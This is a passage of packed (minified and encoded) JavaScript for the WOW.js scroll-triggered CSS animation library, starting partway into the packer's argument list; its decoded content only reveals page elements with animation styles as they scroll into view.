}('(5(){e v,t,C,13,1e,1c=5(E,2s){3 5(){3 E.2U(2s,2S)}},1a=[].1a||5(L){q(e i=0,l=2.r;i<l;i++){6(i S 2&&2[i]===L)3 i}3-1};t=(5(){5 t(){}t.8.27=5(1h,1d){e B,y;q(B S 1d){y=1d[B];6(1h[B]==d){1h[B]=y}}3 1h};t.8.2y=5(2m){3/39|36|3e|3b|3c|2X|2Y|34 33/i.20(2m)};t.8.1g=5(h,1n,1j,1m){e O;6(1n==d){1n=Y}6(1j==d){1j=Y}6(1m==d){1m=d}6(A.1g!=d){O=A.1g(\'32\');O.35(h,1n,1j,1m)}o 6(A.2x!=d){O=A.2x();O.2M=h}o{O.2H=h}3 O};t.8.2D=5(f,h){6(f.1W!=d){3 f.1W(h)}o 6(h S(f!=d)){3 f[h]()}o 6(("1l"+h)S(f!=d)){3 f["1l"+h]()}};t.8.H=5(f,h,E){6(f.2c!=d){3 f.2c(h,E,Y)}o 6(f.2h!=d){3 f.2h("1l"+h,E)}o{3 f[h]=E}};t.8.1J=5(f,h,E){6(f.2g!=d){3 f.2g(h,E,Y)}o 6(f.2b!=d){3 f.2b("1l"+h,E)}o{3 30 f[h]}};t.8.1s=5(){6(\'1s\'S x){3 x.1s}o{3 A.29.1R}};3 t})();C=2.C||2.2Z||(C=(5(){5 C(){2.1q=[];2.1r=[]}C.8.2n=5(B){e i,L,j,9,7;7=2.1q;q(i=j=0,9=7.r;j<9;i=++j){L=7[i];6(L===B){3 2.1r[i]}}};C.8.2k=5(B,y){e i,L,j,9,7;7=2.1q;q(i=j=0,9=7.r;j<9;i=++j){L=7[i];6(L===B){2.1r[i]=y;3}}2.1q.s(B);3 2.1r.s(y)};3 C})());v=2.v||2.3d||2.3a||(v=(5(){5 v(){6(2d 12!=="2e"&&12!==d){12.1X(\'v 37 38 2W 2I 2K 2L.\')}6(2d 12!=="2e"&&12!==d){12.1X(\'c.2T 2V 2R 2O 2N, 2Q N .1V() 2P 3K 1t 3N.\')}}v.22=u;v.8.28=5(){};3 v})());13=2.13||5(1Y,3M){2.2t=5(10){e 7;6(10===\'3L\'){10=\'3Q\'}6(1e.20(10)){10.2o(1e,5(3P,1Z){3 1Z.2v()})}3((7=1Y.3O)!=d?7[10]:1I 0)||d};3 2};1e=/(\\-([a-z]){1})/g;2.c=(5(){c.8.1d={1i:\'1b\',1o:\'3F\',Z:0,2z:u,1F:u,P:d,M:d};5 c(11){6(11==d){11={}}2.1y=1c(2.1y,2);2.R=1c(2.R,2);2.Q=1c(2.Q,2);2.19=1c(2.19,2);2.15=u;2.n=2.p().27(11,2.1d);6(11.M!=d){2.n.M=A.3I(11.M)}2.1E=1t C();2.2B=2.p().1g(2.n.1i)}c.8.3Y=5(){e 7;2.m=x.A.29;6((7=A.3X)==="3W"||7==="3Z"){2.19()}o{2.p().H(A,\'3T\',2.19)}3 2.3V=[]};c.8.19=5(){e 4,j,9,7;2.1H=Y;2.D=(5(){e j,9,7,b;7=2.m.24("."+2.n.1i);b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4)}3 b}).N(2);2.1K=(5(){e j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4)}3 b}).N(2);6(2.D.r){6(2.1w()){2.1M()}o{7=2.D;q(j=0,9=7.r;j<9;j++){4=7[j];2.1p(4,u)}}}6(!2.1w()){2.p().H(2.n.M||x,\'21\',2.R);2.p().H(x,\'25\',2.R);2.1L=3R(2.1y,3E)}6(2.n.1F){3 1t v((5(1k){3 5(1A){e k,1S,1z,1C,b;b=[];q(k=0,1S=1A.r;k<1S;k++){1C=1A[k];b.s((5(){e l,1D,1f,K;1f=1C.3n||[];K=[];q(l=0,1D=1f.r;l<1D;l++){1z=1f[l];K.s(2.1N(1z))}3 K}).N(1k))}3 b}})(2)).28(A.3m,{3l:u,3q:u})}};c.8.2E=5(){2.1H=u;2.p().1J(2.n.M||x,\'21\',2.R);2.p().1J(x,\'25\',2.R);6(2.1L!=d){3 3p(2.1L)}};c.8.1V=5(m){6(v.22){3 2.1N(2.m)}};c.8.1N=5(m){e 4,j,9,7,b;6(m==d){m=2.m}6(m.3o!==1){3}m=m.2f||m;7=m.24("."+2.n.1i);b=[];q(j=0,9=7.r;j<9;j++){4=7[j];6(1a.N(2.1K,4)<0){2.D.s(4);2.1K.s(4);6(2.1H||2.1w()){2.1M()}o{2.1p(4,u)}b.s(2.15=u)}o{b.s(1I 0)}}3 b};c.8.2G=5(4){2.1p(4);6(4.14.1a(2.n.1o)<0)4.14=4.14+" "+2.n.1o;6(2.n.P!=d){2.n.P(4)}2.p().2D(4,2.2B);2.p().H(4,\'2F\',2.Q);2.p().H(4,\'3h\',2.Q);2.p().H(4,\'3g\',2.Q);2.p().H(4,\'3f\',2.Q);3 4};c.8.1p=5(4,I){e T,U,V;U=4.1u(\'1v-1b-U\');T=4.1u(\'1v-1b-T\');V=4.1u(\'1v-1b-V\');3 2.2C((5(1k){3 5(){3 1k.2l(4,I,U,T,V)}})(2))};c.8.2C=(5(){6(\'2A\'S x){3 5(P){3 x.2A(P)}}o{3 5(P){3 P()}}})();c.8.1M=5(){e 4,j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4.w.1G=\'2i\')}3 b};c.8.Q=5(h){e 16;6(h.3j.3i().1a(\'2F\')>=0){16=h.16||h.3A;3 16.14=16.14.2o(2.n.1o,\'\').3z()}};c.8.2l=5(4,I,U,T,V){6(I){2.2p(4)}4.w.1G=I?\'I\':\'2i\';6(U){2.W(4.w,{3y:U})}6(T){2.W(4.w,{3D:T})}6(V){2.W(4.w,{3C:V})}2.W(4.w,{F:I?\'2u\':2.2j(4)});3 4};c.8.1Q=["3B","3u"];c.8.W=5(f,1O){e G,b,y,X;b=[];q(G S 1O){y=1O[G];f[""+G]=y;b.s((5(){e j,9,7,K;7=2.1Q;K=[];q(j=0,9=7.r;j<9;j++){X=7[j];K.s(f[""+X+(G.3t(0).2v())+(G.3s(1))]=y)}3 K}).N(2))}3 b};c.8.23=5(f,1P){e j,9,7,17,w,X;w=13(f);17=w.2r(1P);7=2.1Q;q(j=0,9=7.r;j<9;j++){X=7[j];17=17||w.2r("-"+X+"-"+1P)}3 17};c.8.F=5(4){e F,2q;3v{F=2.23(4,\'2w-G\').3w}3x(2q){F=13(4).2t(\'2w-G\')}6(F===\'2u\'){3\'\'}o{3 F}};c.8.2p=5(4){3 2.1E.2k(4,2.F(4))};c.8.2j=5(4){3 2.1E.2n(4)};c.8.R=5(){3 2.15=u};c.8.1y=5(){e 4;6(2.15){2.15=Y;2.D=(5(){e j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];6(!(4)){3r}6(2.26(4)){2.2G(4)}o{2.W(4.w,{F:\'3k\',1G:\'I\'})}b.s(4)}3 b}).N(2);6(!(2.D.r||2.n.1F)){3 2.2E()}}};c.8.18=5(m){e J;2a(m.18===1I 0){m=m.2f}J=m.18;2a(m=m.3U){J+=m.18}3 J};c.8.26=5(4){e 1U,Z,J,1T,1x;Z=4.1u(\'1v-1b-Z\')||2.n.Z;1x=(2.n.M&&2.n.M.3J)||x.3S;1T=1x+3G.3H(2.m.1R,2.p().1s())-Z;J=2.18(4);1U=J+4.1R;3 J<=1T&&1U>=1x};c.8.p=5(){3 2.1B!=d?2.1B:2.1B=1t t()};c.8.1w=5(){3!2.n.2z&&2.p().2y(31.2J)};3 c})()}).N(2);', 62, 248, '||this|return|box|function|if|ref|prototype|len||results|WOW|null|var|elem||event|||||element|config|else|util|for|length|push|Util|true|MutationObserver|style|window|value||document|key|WeakMap|boxes|fn|animationName|name|addEvent|hidden|top|results1|item|scrollContainer|call|customEvent|callback|resetAnimation|scrollHandler|in|delay|duration|iteration|vendorSet|vendor|false|offset|prop|options|console|getComputedStyle|className|scrolled|target|result|offsetTop|start|indexOf|wow|bind|defaults|getComputedStyleRX|ref1|createEvent|custom|boxClass|cancel|_0|on|detail|bubble|animateClass|applyStyle|keys|values|innerHeight|new|getAttribute|data|disabled|viewTop|scrollCallback|node|records|_1|record|len2|animationNameCache|live|visibility|stopped|void|removeEvent|all|interval|resetStyle|doSync|properties|property|vendors|clientHeight|len1|viewBottom|bottom|sync|dispatchEvent|warn|el|_2|test|scroll|notSupported|vendorCSS|querySelectorAll|resize|isVisible|extend|observe|documentElement|while|detachEvent|addEventListener|typeof|undefined|parentNode|removeEventListener|attachEvent|visible|cachedAnimationName|set|customStyle|agent|get|replace|cacheAnimationName|error|getPropertyCSSValue|me|getPropertyValue|none|toUpperCase|animation|createEventObject|isMobile|mobile|requestAnimationFrame|wowEvent|animate|emitEvent|stop|animationend|show|eventName|by|userAgent|your|browser|eventType|mutations|dom|after|please|detect|arguments|js|apply|cannot|supported|BlackBerry|IEMobile|MozWeakMap|delete|navigator|CustomEvent|Mini|Opera|initCustomEvent|webOS|is|not|Android|MozMutationObserver|iPad|iPod|WebkitMutationObserver|iPhone|MSAnimationEnd|webkitAnimationEnd|oanimationend|toLowerCase|type|inherit|childList|body|addedNodes|nodeType|clearInterval|subtree|continue|substr|charAt|webkit|try|cssText|catch|animationDuration|trim|srcElement|moz|animationIterationCount|animationDelay|50|animated|Math|min|querySelector|scrollTop|loading|float|pseudo|content|currentStyle|_|styleFloat|setInterval|pageYOffset|DOMContentLoaded|offsetParent|finished|interactive|readyState|init|complete'.split('|'), 0, {}))